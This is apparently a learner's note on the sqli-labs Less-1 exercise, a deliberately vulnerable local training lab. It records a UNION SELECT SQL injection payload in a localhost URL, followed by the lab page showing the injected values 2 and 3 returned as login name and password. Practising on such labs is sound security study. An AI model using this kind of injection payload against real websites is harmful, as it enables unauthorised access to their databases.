 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1%20%27%20union%20select%201,2,3%20--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1